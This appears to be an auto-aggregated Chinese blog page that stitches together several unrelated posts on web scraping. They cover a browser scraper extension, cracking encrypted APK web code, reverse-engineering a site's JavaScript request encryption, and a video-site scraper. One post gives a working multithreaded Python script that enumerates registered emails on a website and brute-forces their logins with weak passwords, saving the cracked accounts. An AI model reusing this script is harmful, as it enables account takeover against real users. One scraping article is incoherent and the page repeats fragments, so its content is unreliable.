
点击开始爬取按钮开始爬取页面,插件会实时显示爬取的数据,期间不能打开其他页面,否则会中断爬取并出现错误。
接下来,将爬取的数据导出为 csv 或 xlsx 格式。
最后,打开下载的文件,删除我们不需要的数据列!
只需几个简单的步骤,您就可以获取评论抓取和采集!
另外,精灵球还可以用来爬Q&A!这里我就不详细说了...
今天的工具分享就到这里,希望对大家有帮助!(去大卖竞品的评测,赶紧试试吧~) 查看全部
网页抓取解密(一个超级简单好用还免费的数据爬虫工具——InstantDataScraper)
亚马逊卖家做竞品分析,最少的是评论分析。
但是,由于数据量大,有些卖家需要花费一个多小时,一个一个的复制评论,粘贴到手抽筋……
还有一些卖家选择使用工具,15秒就能轻松搞定!
这也说明,要想提高工作效率,懂得使用工具是非常重要的。

市面上有很多可以抓取listing和review的工具,比如Web Scraper、优采云……但是大部分都需要付费。
今天,Danielle 给大家分享一个超级简单好用的免费数据爬虫工具——Instant Data Scraper!
Instant Data Scraper,我们一般称之为“Poké Ball”,是很多卖家经常使用的数据爬虫工具,因为用户不需要编码技能!
其AI技术可以检测和抓取网页上的信息和数据,快速抓取亚马逊评论;在爬取当前页面的同时,还可以同时爬取其他多个页面的数据,轻松下载到Excel表格中。
此外,您还可以设置最小和最大延迟时间。页面动态加载信息时,延迟爬取页面信息非常方便!
下面我们来介绍一下精灵球的具体操作吧!
首先,我们需要“科学上网”,在扩展程序中搜索并安装“Instant Data Scraper”。
然后,点击“Poké Ball”插件图标,进入采集进程。
精灵球会自动判断可以抓取的页面区域。如果区域不对,点击“Try another table”按钮,切换需要抓取的字段区域。
如果需要抓取多页信息,可以自动翻页,需要定位翻页按钮,插件可以模拟机器点击翻页的效果。(如果要导出的信息只有一页,可以跳过此操作)
单击查找“下一步”按钮以选择按钮/链接以转到下一页的评论。
定位完成后,定位“下一步”按钮将变为开始爬行。
点击开始爬取按钮开始爬取页面,插件会实时显示爬取的数据,期间不能打开其他页面,否则会中断爬取并出现错误。
接下来,将爬取的数据导出为 csv 或 xlsx 格式。
最后,打开下载的文件,删除我们不需要的数据列!
只需几个简单的步骤,您就可以获取评论抓取和采集!
另外,精灵球还可以用来爬Q&A!这里我就不详细说了...

今天的工具分享就到这里,希望对大家有帮助!(去大卖竞品的评测,赶紧试试吧~)
网页抓取解密(html、js被加密了,怎么破解呢?(图) )
网站优化 • 优采云 发表了文章 • 0 个评论 • 80 次浏览 • 2022-01-18 09:02
)
apk中的html和js都是加密的,怎么破解?破解 ApiCloud 加密密码
使用 APICloud 查看代码。开发APP时,无需编写JAVA代码。APICloud是打包好的,当然也包括了解密后的代码。反编译可以找到加解密的核心算法。apk包中必须有对应的so才能解密。
“包罗万象的加密
* 网页全包加密:对网页中的html、css、javascript代码进行全包加密。加密后的网民码不可读,普通格式化工具无法恢复。代码在运行前被加密,并在运行时动态解密。
* 一键加密和运行时解密在开发过程中不需要对代码做任何特殊处理,只需在云编译时选择代码加密即可。
* 零修改,零影响加密不改变代码大小,不影响运行效率。
* 安全框定义了一个安全框。盒子里的代码按照加解密处理,其他代码不受影响。
* 重新定义资源标准,对受保护的代码进行统一的资源管理,加快资源加载,加速代码执行。"
这是解密的源代码
这是解密后的图
这是解密后的图片。
结构也很简单,厂商的SDK占了大部分内容(因为是web开发APP,所以逻辑都是JS)
先想想APP加载资源的过程
也许:
1)WEBVIEW -> 加载页面 -> 拦截/查找本地文件 -> 解密/写回数据
2)WEBVIEW -> 加载页面 -> 拦截/查找本地文件无 -> 请求网络文件
这里的共同点是需要拦截,而WebView只有一个接口实现了这个功能:WebViewClient.shouldInterceptRequest
做一些研究以获取源代码。 查看全部
网页抓取解密(html、js被加密了,怎么破解呢?(图)
)
apk中的html和js都是加密的,怎么破解?破解 ApiCloud 加密密码
使用 APICloud 查看代码。开发APP时,无需编写JAVA代码。APICloud是打包好的,当然也包括了解密后的代码。反编译可以找到加解密的核心算法。apk包中必须有对应的so才能解密。

“包罗万象的加密
* 网页全包加密:对网页中的html、css、javascript代码进行全包加密。加密后的网民码不可读,普通格式化工具无法恢复。代码在运行前被加密,并在运行时动态解密。
* 一键加密和运行时解密在开发过程中不需要对代码做任何特殊处理,只需在云编译时选择代码加密即可。
* 零修改,零影响加密不改变代码大小,不影响运行效率。
* 安全框定义了一个安全框。盒子里的代码按照加解密处理,其他代码不受影响。
* 重新定义资源标准,对受保护的代码进行统一的资源管理,加快资源加载,加速代码执行。"
这是解密的源代码
这是解密后的图

这是解密后的图片。
结构也很简单,厂商的SDK占了大部分内容(因为是web开发APP,所以逻辑都是JS)
先想想APP加载资源的过程
也许:
1)WEBVIEW -> 加载页面 -> 拦截/查找本地文件 -> 解密/写回数据
2)WEBVIEW -> 加载页面 -> 拦截/查找本地文件无 -> 请求网络文件
这里的共同点是需要拦截,而WebView只有一个接口实现了这个功能:WebViewClient.shouldInterceptRequest
做一些研究以获取源代码。
网页抓取解密(网页抓取解密机制(二)-黄一炜的文章)
网站优化 • 优采云 发表了文章 • 0 个评论 • 62 次浏览 • 2022-01-18 03:05
网页抓取解密机制(二)-黄一炜的文章-知乎专栏这些年我在网络上做技术,做分析,做了不少ga/meta分析,研究过多个网站,也曾对比过很多不同的爬虫工具。这些年做技术也确实很辛苦,在过程中难免会使用到各种工具,有时挺想把所有的工具都掌握一遍,把各工具的差异,最佳使用方法,最佳配置方法做一个分享。这样有助于大家集中精力在自己的项目中。
随着研究的深入,会不断的更新,分享给大家。使用工具的原则是,能完全掌握一个工具,并且高效且有良好的使用体验就好,当然从抓取的人数,抓取效率等方面来说,可能某些工具优于其他工具。本篇关注点在如何抓取某些页面。1,基础原理。爬虫技术中,目标网站的抓取原理主要是通过协议数据包编码,注入对应xml标签来得到包含目标网站的标签序列,然后再进行网页的解析。
2,高级原理。要基于抓取的页面,需要根据页面的html标签进行解析,而得到html标签之后,每个html标签都会开启一个http头,这就成了我们想抓取的网页的路径。因此,爬虫就可以针对每个页面对应的http头发起某种解析方法,让我们达到自己想抓取的页面。比如,上述需要从index.html下面找到第一个name标签,使用最基础的html文档处理技术,可以看到(通过name标签提取关键字,如:s,,xr标签也可以得到某些html标签的某些特征值。
)第一个html标签得到的信息已经无法使用了,接下来,我们需要对这个页面的sch和href标签再进行进一步的解析,分析出更多的关键字。可以看到,第一个html标签得到的结果已经不合理,通过分析,我们得到了这个网页在第一个sch的页面域名是,第二个html标签得到的结果是。如果我们对其进行secret的编码,比如:/ek/voc/dscha.txt把它存储到数据库里面。
一个网页中只有一个域名或者地址,但是,http头中,每个html标签的值,都会对应一个关键字,那么,分析它第一个href标签也就有意义了。随后,通过http头对应的特征值进行解析,最终找到所需要的内容。比如,在index.html页面根据域名解析,得到的特征值是,通过页面中的内容可以大概计算出我们想抓取的内容是哪些。
3,下一篇,对应的工具及对应的插件汇总,各位若有更好的插件请分享给我,或者有使用该工具抓取过什么特定页面的,也分享给我。 查看全部
网页抓取解密(网页抓取解密机制(二)-黄一炜的文章)
网页抓取解密机制(二)-黄一炜的文章-知乎专栏这些年我在网络上做技术,做分析,做了不少ga/meta分析,研究过多个网站,也曾对比过很多不同的爬虫工具。这些年做技术也确实很辛苦,在过程中难免会使用到各种工具,有时挺想把所有的工具都掌握一遍,把各工具的差异,最佳使用方法,最佳配置方法做一个分享。这样有助于大家集中精力在自己的项目中。
随着研究的深入,会不断的更新,分享给大家。使用工具的原则是,能完全掌握一个工具,并且高效且有良好的使用体验就好,当然从抓取的人数,抓取效率等方面来说,可能某些工具优于其他工具。本篇关注点在如何抓取某些页面。1,基础原理。爬虫技术中,目标网站的抓取原理主要是通过协议数据包编码,注入对应xml标签来得到包含目标网站的标签序列,然后再进行网页的解析。
2,高级原理。要基于抓取的页面,需要根据页面的html标签进行解析,而得到html标签之后,每个html标签都会开启一个http头,这就成了我们想抓取的网页的路径。因此,爬虫就可以针对每个页面对应的http头发起某种解析方法,让我们达到自己想抓取的页面。比如,上述需要从index.html下面找到第一个name标签,使用最基础的html文档处理技术,可以看到(通过name标签提取关键字,如:s,,xr标签也可以得到某些html标签的某些特征值。
)第一个html标签得到的信息已经无法使用了,接下来,我们需要对这个页面的sch和href标签再进行进一步的解析,分析出更多的关键字。可以看到,第一个html标签得到的结果已经不合理,通过分析,我们得到了这个网页在第一个sch的页面域名是,第二个html标签得到的结果是。如果我们对其进行secret的编码,比如:/ek/voc/dscha.txt把它存储到数据库里面。
一个网页中只有一个域名或者地址,但是,http头中,每个html标签的值,都会对应一个关键字,那么,分析它第一个href标签也就有意义了。随后,通过http头对应的特征值进行解析,最终找到所需要的内容。比如,在index.html页面根据域名解析,得到的特征值是,通过页面中的内容可以大概计算出我们想抓取的内容是哪些。
3,下一篇,对应的工具及对应的插件汇总,各位若有更好的插件请分享给我,或者有使用该工具抓取过什么特定页面的,也分享给我。
网页抓取解密(前几天学习Python模拟登陆知乎实例解析的加密处理)
网站优化 • 优采云 发表了文章 • 0 个评论 • 77 次浏览 • 2022-01-16 17:23
前几天学习Python模拟登录知乎例子,里面涉及到fromdata的加密处理。在学习的过程中,发现使用chrome devtool调试分析网页还有很多技巧需要学习,于是找了一个简单的例子来学习js加密。 html
1、实例网站节点
网站本例中是一个中国空气质量分析平台,学习使用chome浏览器的devtool工具对fromdata进行加密。蟒蛇
2、分析页面逻辑git
1.抓包解析github
在chrome中打开页面,然后按F12打开开发者工具devtool,点击切换到“网络”标签。为了方便查看,先清除之前的请求流程,然后在网页上切换城市就可以看到新的xhr请求了。
可以看到模拟登录POST的连接。我们的最终目标是构建 POST 请求所需的 headers 和 Form 数据。
继续查看 Requests Headers 信息。通过对比不同城市的查询结果,发现Headers没有任何独特的特征,所以我们只保留了一些必要的信息。
接下来,我们需要考虑如何构造Form数据数据。网络
2.调试分析chrome
考虑到页面点击查询按钮时会有网络请求,判断该按钮有相应的时间处理。
在html文件中找到查询按钮的位置,然后我们定位到对应的js事件。
找到事件方法后,我们继续分析。
让我们尝试进入 getAQIData() 方法。
首页的查询条件栏中的数据是在这里找到的,所以我们分析getServerData方法,当前页面没有搜索到该方法的详细信息,所以我们进行全局搜索(ctrl+shift+ F 搜索)。
点击跳转到js页面,搜索getServerData方法,发现没有找到。网上查询发现网站为了混淆,把这个方法放在jqury-1.8.0.min.js?v=1.2文件中,而通过混淆,可以使用在线工具去混淆,例如:.
开发者工具断开调试后,进入getServerData方法。
最后,我们看到Form Data,可以看到内容是getParm()方法返回的。 json
3.加密分析浏览器
知道位置后,我们可以直接将这个加密的js方法推导出来,在一个html文件中执行。服务器
var getParam = (function () {
function ObjectSort(obj) {
var newObject = {};
Object.keys(obj).sort().map(function (key) {
newObject[key] = obj[key]
});
return newObject
}
return function (method, obj) {
var appId = '1a45f75b824b2dc628d5955356b5ef18';
var clienttype = 'WEB';
var timestamp = new Date().getTime();
var param = {
appId: appId,
method: method,
timestamp: timestamp,
clienttype: clienttype,
object: obj,
secret: hex_md5(appId + method + timestamp + clienttype + JSON.stringify(ObjectSort(obj)))
};
param = BASE64.encrypt(JSON.stringify(param));
return AES.encrypt(param, aes_client_key, aes_client_iv)
}
})();
把这个方法中涉及到的js方法一起提取出来,除了jqury-1.8.0.min.js?v=1.2文件中除了必要的方法,我们还需要提取city_detail.html中的getAQIData方法,把所有的JavaScript放到一个html文件中,放到script标签中。
记得将查询条件数据放入方法中。
在js中执行document.write(getAQIData()),页面输出正确。
3、Python 实现加密
要使用python的execjs执行JavaScript代码,除了安装execjs包外,还需要安装node环境。具体安装可以参考网上教程。
def encrypt(self, form_data):
'''
对查询条件栏的数据,进行加密
:param form_data: 查询条件栏的数据,包括城市名称,开始结束时间等
:return:加密后的字符串
'''
with open('encrypt.js',encoding='utf-8') as f:
js = execjs.compile(f.read())
return js.call('getAQIData',form_data)
在测试过程中,如果遇到错误execjs._exceptions.ProgramError: ReferenceError: localStorage is not defined,localStorage是浏览器端数据存储方式之一。将js中的相关代码注释掉,继续测试。
//加密
function getServerData(method, object, callback, period) {
const key = hex_md5(method + JSON.stringify(object));
// const data = getDataFromLocalStorage(key, period);
// if (!data) {
var param = getParam(method, object);
return param
// } else {
// callback(data)
// }
}
成功输出结果。
4、Python 抓取网页
获取加密字符串后,需要通过POST请求将内容提交给服务器,但在执行过程中发现返回的内容与前台返回的内容不一致。经过一番询问,
发现得到的加密字符串内容与“查看解码”显示内容相同,我们尝试对数据进行URL编码,然后进行POST请求。终于成功拿到返回值了。
接下来,我们解密返回的字符串。在对getServerData方法的分析中,我们发现decodeData方法与解密有关。
def decrypt(self, resp_text):
'''
对服务器请求成功后返回的数据,进行解密
:param resp_text: 返回的数据
:return:解密后的字符串,json格式
'''
with open('encrypt.js',encoding='utf-8') as f:
js = execjs.compile(f.read())
return js.call('decodeData',resp_text)
解密服务器返回的内容,最终得到我们想要的数据。
详细代码请到: 查看全部
网页抓取解密(前几天学习Python模拟登陆知乎实例解析的加密处理)
前几天学习Python模拟登录知乎例子,里面涉及到fromdata的加密处理。在学习的过程中,发现使用chrome devtool调试分析网页还有很多技巧需要学习,于是找了一个简单的例子来学习js加密。 html
1、实例网站节点
网站本例中是一个中国空气质量分析平台,学习使用chome浏览器的devtool工具对fromdata进行加密。蟒蛇
2、分析页面逻辑git
1.抓包解析github
在chrome中打开页面,然后按F12打开开发者工具devtool,点击切换到“网络”标签。为了方便查看,先清除之前的请求流程,然后在网页上切换城市就可以看到新的xhr请求了。

可以看到模拟登录POST的连接。我们的最终目标是构建 POST 请求所需的 headers 和 Form 数据。
继续查看 Requests Headers 信息。通过对比不同城市的查询结果,发现Headers没有任何独特的特征,所以我们只保留了一些必要的信息。
接下来,我们需要考虑如何构造Form数据数据。网络
2.调试分析chrome
考虑到页面点击查询按钮时会有网络请求,判断该按钮有相应的时间处理。
在html文件中找到查询按钮的位置,然后我们定位到对应的js事件。
找到事件方法后,我们继续分析。
让我们尝试进入 getAQIData() 方法。
首页的查询条件栏中的数据是在这里找到的,所以我们分析getServerData方法,当前页面没有搜索到该方法的详细信息,所以我们进行全局搜索(ctrl+shift+ F 搜索)。
点击跳转到js页面,搜索getServerData方法,发现没有找到。网上查询发现网站为了混淆,把这个方法放在jqury-1.8.0.min.js?v=1.2文件中,而通过混淆,可以使用在线工具去混淆,例如:.
开发者工具断开调试后,进入getServerData方法。
最后,我们看到Form Data,可以看到内容是getParm()方法返回的。 json
3.加密分析浏览器
知道位置后,我们可以直接将这个加密的js方法推导出来,在一个html文件中执行。服务器
var getParam = (function () {
function ObjectSort(obj) {
var newObject = {};
Object.keys(obj).sort().map(function (key) {
newObject[key] = obj[key]
});
return newObject
}
return function (method, obj) {
var appId = '1a45f75b824b2dc628d5955356b5ef18';
var clienttype = 'WEB';
var timestamp = new Date().getTime();
var param = {
appId: appId,
method: method,
timestamp: timestamp,
clienttype: clienttype,
object: obj,
secret: hex_md5(appId + method + timestamp + clienttype + JSON.stringify(ObjectSort(obj)))
};
param = BASE64.encrypt(JSON.stringify(param));
return AES.encrypt(param, aes_client_key, aes_client_iv)
}
})();
把这个方法中涉及到的js方法一起提取出来,除了jqury-1.8.0.min.js?v=1.2文件中除了必要的方法,我们还需要提取city_detail.html中的getAQIData方法,把所有的JavaScript放到一个html文件中,放到script标签中。
记得将查询条件数据放入方法中。
在js中执行document.write(getAQIData()),页面输出正确。
3、Python 实现加密
要使用python的execjs执行JavaScript代码,除了安装execjs包外,还需要安装node环境。具体安装可以参考网上教程。
def encrypt(self, form_data):
'''
对查询条件栏的数据,进行加密
:param form_data: 查询条件栏的数据,包括城市名称,开始结束时间等
:return:加密后的字符串
'''
with open('encrypt.js',encoding='utf-8') as f:
js = execjs.compile(f.read())
return js.call('getAQIData',form_data)
在测试过程中,如果遇到错误execjs._exceptions.ProgramError: ReferenceError: localStorage is not defined,localStorage是浏览器端数据存储方式之一。将js中的相关代码注释掉,继续测试。
//加密
function getServerData(method, object, callback, period) {
const key = hex_md5(method + JSON.stringify(object));
// const data = getDataFromLocalStorage(key, period);
// if (!data) {
var param = getParam(method, object);
return param
// } else {
// callback(data)
// }
}
成功输出结果。
4、Python 抓取网页
获取加密字符串后,需要通过POST请求将内容提交给服务器,但在执行过程中发现返回的内容与前台返回的内容不一致。经过一番询问,
发现得到的加密字符串内容与“查看解码”显示内容相同,我们尝试对数据进行URL编码,然后进行POST请求。终于成功拿到返回值了。
接下来,我们解密返回的字符串。在对getServerData方法的分析中,我们发现decodeData方法与解密有关。
def decrypt(self, resp_text):
'''
对服务器请求成功后返回的数据,进行解密
:param resp_text: 返回的数据
:return:解密后的字符串,json格式
'''
with open('encrypt.js',encoding='utf-8') as f:
js = execjs.compile(f.read())
return js.call('decodeData',resp_text)
解密服务器返回的内容,最终得到我们想要的数据。
详细代码请到:
网页抓取解密( python制作电脑定时关机办公神器,另含编程!编程)
网站优化 • 优采云 发表了文章 • 0 个评论 • 64 次浏览 • 2022-02-04 18:01
python制作电脑定时关机办公神器,另含编程!编程)
捕获登录信息。
使用 Post Form 表单提交用户名和密码。接下来我们看提交的用户名和密码。
查看网站的脚本,发现密码是在本地进行MD5处理后发送给服务器的。
至此,我们已经知道如何暴力破解网站。
构造判断密码邮箱是否存在
user_agent = [
'Mozilla/5.0 (Windows NT 5.2) AppleWebKit/534.30 (KHTML, like Gecko) Chrome/12.0.742.122 Safari/534.30',
'Mozilla/5.0 (Windows NT 5.1; rv:5.0) Gecko/20100101 Firefox/5.0',
'Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.2; Trident/4.0; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET4.0E; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C)',
'Opera/9.80 (Windows NT 5.1; U; zh-cn) Presto/2.9.168 Version/11.50',
'Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN) AppleWebKit/533.21.1 (KHTML, like Gecko) Version/5.0.5 Safari/533.21.1',
'Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022; .NET4.0E; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C)'
]
def save_pwd(user, pwd,desc):
with open("resut.txt","a+") as f:
f.write('user:'+ user + ' pwd:' + pwd + " desc:" + desc + '\n')
def user_test(username,password):
resp = ""
result = ""
url = "http://www.k*.htm"
pwd = password
user= username
md = hashlib.md5()
md.update(pwd)
password = md.hexdigest()
data = {'email':username,'password':password}
# 设置网页编码格式,解码获取到的中文字符
encoding = "gb18030"
# 构造http请求头,设置user-agent
header = {
"User-Agent": random.choice(user_agent),
'Content-Type':'application/x-www-form-urlencoded; charset=UTF-8',
'X-Requested-With':'XMLHttpRequest'
}
try:
requests.adapters.DEFAULT_RETRIES = 5
resp = requests.post(url, data=data, headers=header, timeout=335)
except requests.exceptions.ReadTimeout:
print("1")
time.sleep(10)
resp = requests.post(url, data=data, headers=header, timeout=335)
except requests.exceptions.Timeout:
print("2")
time.sleep(10)
resp = requests.post(url, data=data, headers=header, timeout=335)
except requests.exceptions.ConnectionError:
print("3")
time.sleep(10)
resp = requests.post(url, data=data, headers=header, timeout=335)
except socket.error:
time.sleep(10)
resp = requests.post(url, data=data, headers=header, timeout=335)
except BaseException as e:
print(e)
time.sleep(10)
resp = requests.post(url, data=data, headers=header, timeout=335)
resp.keep_alive = False
#print(resp.content)
try:
result = resp.content
json = resp.json()
print('邮箱:%s ,result:%s \n ' % (username,result))
if (json['message'].find('不存在') > -1):
#print('邮箱:%s 为空' % username )
return False
else:
print('邮箱: %s 存在' % username)
save_pwd(username, password, json['message'])
return True
except BaseException as e:
print("发送错误 e: %s result:%s response code:%d" % (e, result, resp.status_code ))
好了,我们拿到邮箱后,需要判断密码是否正确。由于大多数人 网站 登录,他们仍然使用弱密码。我们可以在网上找到相关的词典库,然后直接破解即可。
判断密码是否正确,我们只需要在判断邮箱存在后再加一个判断即可。
if(json['message'].find('错误') > -1):
print("邮箱: %s 密码: %s ,密码错误!" % (username,pwd))
return False
else:
print('邮箱: %s 密码: %s ,登陆成功!' % (username, pwd))
由于用户和密码验证次数较多,单线程工作时间较长,所以我们需要使用多线程来缩短密码破解时间。
def thread_bru(): # 破解子线程函数
#while not user_end_judge():pwd_queue.empty()
while not user_end_judge():
try:
pwd = ‘123456’
user = get_user_nbr()
#print pwd_test
#if user_test(user, pwd_test):
if user_test(user, pwd):
result = pwd
print ('破解 %s 成功,密码为: %s' % (user, pwd))
break
except BaseException as e:
print("破解子线程错误: %s" % e)
def brute(threads):
for i in range(threads):
t = threading.Thread(target=thread_bru)
t.start()
print('破解线程-->%s 启动' % t.ident)
while (not user_end_judge()): # 剩余口令集判断
print('\r 进度: 当前值 %d' % pwd_queue.qsize())
time.sleep(2)
#print('\n破解完毕')
if __name__ == "__main__":
brute(150)
好了,初步的写作完成了。让我们先完成一部电影,看看最终结果。
加群:125240963 领取神秘礼包
想和广大网友互动??
上一篇:Python制作电脑关机办公神器,包括另外两种方式,无需编程! 查看全部
网页抓取解密(
python制作电脑定时关机办公神器,另含编程!编程)
捕获登录信息。
使用 Post Form 表单提交用户名和密码。接下来我们看提交的用户名和密码。
查看网站的脚本,发现密码是在本地进行MD5处理后发送给服务器的。
至此,我们已经知道如何暴力破解网站。
构造判断密码邮箱是否存在
user_agent = [
'Mozilla/5.0 (Windows NT 5.2) AppleWebKit/534.30 (KHTML, like Gecko) Chrome/12.0.742.122 Safari/534.30',
'Mozilla/5.0 (Windows NT 5.1; rv:5.0) Gecko/20100101 Firefox/5.0',
'Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.2; Trident/4.0; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET4.0E; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C)',
'Opera/9.80 (Windows NT 5.1; U; zh-cn) Presto/2.9.168 Version/11.50',
'Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN) AppleWebKit/533.21.1 (KHTML, like Gecko) Version/5.0.5 Safari/533.21.1',
'Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022; .NET4.0E; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C)'
]
def save_pwd(user, pwd,desc):
with open("resut.txt","a+") as f:
f.write('user:'+ user + ' pwd:' + pwd + " desc:" + desc + '\n')
def user_test(username,password):
resp = ""
result = ""
url = "http://www.k*.htm"
pwd = password
user= username
md = hashlib.md5()
md.update(pwd)
password = md.hexdigest()
data = {'email':username,'password':password}
# 设置网页编码格式,解码获取到的中文字符
encoding = "gb18030"
# 构造http请求头,设置user-agent
header = {
"User-Agent": random.choice(user_agent),
'Content-Type':'application/x-www-form-urlencoded; charset=UTF-8',
'X-Requested-With':'XMLHttpRequest'
}
try:
requests.adapters.DEFAULT_RETRIES = 5
resp = requests.post(url, data=data, headers=header, timeout=335)
except requests.exceptions.ReadTimeout:
print("1")
time.sleep(10)
resp = requests.post(url, data=data, headers=header, timeout=335)
except requests.exceptions.Timeout:
print("2")
time.sleep(10)
resp = requests.post(url, data=data, headers=header, timeout=335)
except requests.exceptions.ConnectionError:
print("3")
time.sleep(10)
resp = requests.post(url, data=data, headers=header, timeout=335)
except socket.error:
time.sleep(10)
resp = requests.post(url, data=data, headers=header, timeout=335)
except BaseException as e:
print(e)
time.sleep(10)
resp = requests.post(url, data=data, headers=header, timeout=335)
resp.keep_alive = False
#print(resp.content)
try:
result = resp.content
json = resp.json()
print('邮箱:%s ,result:%s \n ' % (username,result))
if (json['message'].find('不存在') > -1):
#print('邮箱:%s 为空' % username )
return False
else:
print('邮箱: %s 存在' % username)
save_pwd(username, password, json['message'])
return True
except BaseException as e:
print("发送错误 e: %s result:%s response code:%d" % (e, result, resp.status_code ))
好了,我们拿到邮箱后,需要判断密码是否正确。由于大多数人 网站 登录,他们仍然使用弱密码。我们可以在网上找到相关的词典库,然后直接破解即可。
判断密码是否正确,我们只需要在判断邮箱存在后再加一个判断即可。
if(json['message'].find('错误') > -1):
print("邮箱: %s 密码: %s ,密码错误!" % (username,pwd))
return False
else:
print('邮箱: %s 密码: %s ,登陆成功!' % (username, pwd))
由于用户和密码验证次数较多,单线程工作时间较长,所以我们需要使用多线程来缩短密码破解时间。
def thread_bru(): # 破解子线程函数
#while not user_end_judge():pwd_queue.empty()
while not user_end_judge():
try:
pwd = ‘123456’
user = get_user_nbr()
#print pwd_test
#if user_test(user, pwd_test):
if user_test(user, pwd):
result = pwd
print ('破解 %s 成功,密码为: %s' % (user, pwd))
break
except BaseException as e:
print("破解子线程错误: %s" % e)
def brute(threads):
for i in range(threads):
t = threading.Thread(target=thread_bru)
t.start()
print('破解线程-->%s 启动' % t.ident)
while (not user_end_judge()): # 剩余口令集判断
print('\r 进度: 当前值 %d' % pwd_queue.qsize())
time.sleep(2)
#print('\n破解完毕')
if __name__ == "__main__":
brute(150)
好了,初步的写作完成了。让我们先完成一部电影,看看最终结果。
加群:125240963 领取神秘礼包
想和广大网友互动??
上一篇:Python制作电脑关机办公神器,包括另外两种方式,无需编程!
网页抓取解密(Safe3WebVulScanner扫描日志日志,SQL注入网页抓取技术)
网站优化 • 优采云 发表了文章 • 0 个评论 • 64 次浏览 • 2022-02-01 06:01
Safe3 Web Vul Scanner 是一款功能强大的网站 漏洞检测工具,专为网站 安全而开发。同类产品更智能、更快、更准确。
如果你是站长,你一定知道网站漏洞的存在会带来的危害。Safe3 Web Vul Scanner可以轻松帮助用户检测目标网站的潜在安全隐患,支持自定义cgi扫描规则,操作简单,无需安装即可直接运行,适用于国内金融、证券、银行、电子政务、电子商务、教育、网络游戏、综合行业门户、IDC等领域,有需要的朋友请下载体验。
特征
1、综合数据库,目前支持mssql、mysql和oracle
2、最大化联合注入
3、丰富的提交方式,支持get、post和cookie注入
4、强大的多重旁路防注入、ips功能
技术优势:
1、SQL注入网页抓取技术
网页抓取模块采用广度优先爬虫技术和网站目录恢复技术。广度优先的爬取技术不会造成爬虫掉入的问题,并且可以自定义爬取深度和爬取线程。网站目录还原技术去除无关结果,提高爬取效率,去除重复参数的注入页面,大大提高了效率和可观察性
2、SQL注入状态扫描技术
与传统的错误反馈判断是否存在注入漏洞的方式不同,它使用状态检测来判断。
所谓状态检测,就是对某个链路输入不同的参数,利用向量比较算法对网站的反馈结果进行比较判断,从而判断该链路是否为注入点。该方法不依赖于特定的Database类型、设置和CGI语言类型,全面的注入点检测,不会产生漏报,并具有一定的绕过IDS检测功能,扫描到隐藏的注入点
变更日志
Safe3 Web Vul Scanner(safe3 web漏洞扫描系统)v10.1更新:
添加了自定义 cgi 扫描 查看全部
网页抓取解密(Safe3WebVulScanner扫描日志日志,SQL注入网页抓取技术)
Safe3 Web Vul Scanner 是一款功能强大的网站 漏洞检测工具,专为网站 安全而开发。同类产品更智能、更快、更准确。
如果你是站长,你一定知道网站漏洞的存在会带来的危害。Safe3 Web Vul Scanner可以轻松帮助用户检测目标网站的潜在安全隐患,支持自定义cgi扫描规则,操作简单,无需安装即可直接运行,适用于国内金融、证券、银行、电子政务、电子商务、教育、网络游戏、综合行业门户、IDC等领域,有需要的朋友请下载体验。
特征
1、综合数据库,目前支持mssql、mysql和oracle
2、最大化联合注入
3、丰富的提交方式,支持get、post和cookie注入
4、强大的多重旁路防注入、ips功能
技术优势:
1、SQL注入网页抓取技术
网页抓取模块采用广度优先爬虫技术和网站目录恢复技术。广度优先的爬取技术不会造成爬虫掉入的问题,并且可以自定义爬取深度和爬取线程。网站目录还原技术去除无关结果,提高爬取效率,去除重复参数的注入页面,大大提高了效率和可观察性
2、SQL注入状态扫描技术
与传统的错误反馈判断是否存在注入漏洞的方式不同,它使用状态检测来判断。
所谓状态检测,就是对某个链路输入不同的参数,利用向量比较算法对网站的反馈结果进行比较判断,从而判断该链路是否为注入点。该方法不依赖于特定的Database类型、设置和CGI语言类型,全面的注入点检测,不会产生漏报,并具有一定的绕过IDS检测功能,扫描到隐藏的注入点
变更日志
Safe3 Web Vul Scanner(safe3 web漏洞扫描系统)v10.1更新:
添加了自定义 cgi 扫描
网页抓取解密(【】本次)
网站优化 • 优采云 发表了文章 • 0 个评论 • 52 次浏览 • 2022-01-31 13:08
俗话说,你感兴趣的地方,你就可以展示你的实力。所以有兴趣的学习可以事半功倍,更加努力,更加专心。显然,这个任务是在视频网站中抓取一些好看的小电影。地址不放(狗头救命),只记录过程。
环境与依赖
在PyCharm中创建一个项目会创建一个临时目录来存放环境和需要的包,所以把所有需要的包都添加到PyCharm中的Project Interpreter中,这个截图是这个项目的包列表,红框中为必备包, 也不知道其他包是干什么用的。
开始我们的晚餐,爬取数据的第一步,我们需要解析目标网站,找到我们需要爬取视频的地址,F12打开开发者工具
